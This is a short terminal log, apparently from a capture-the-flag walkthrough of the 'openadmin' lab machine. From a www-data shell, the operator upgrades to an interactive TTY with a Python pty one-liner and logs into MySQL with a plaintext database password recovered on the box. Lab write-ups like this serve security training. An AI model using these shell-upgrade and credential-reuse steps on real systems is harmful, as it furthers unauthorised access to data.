 www-data@openadmin:/opt/ona/www$ /usr/bin/python3 -c "import pty; pty.spawn('/bin/bash')"
<bin/python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@openadmin:/opt/ona/www$ export TERM=xterm
export TERM=xterm
www-data@openadmin:/opt/ona/www$ mysql -u ona_sys --password
mysql -u ona_sys --password
Enter password: n1nj4W4rri0R!

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 20
Server version: 5.7.28-0ubuntu0.18.04.4 (Ubuntu)

Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>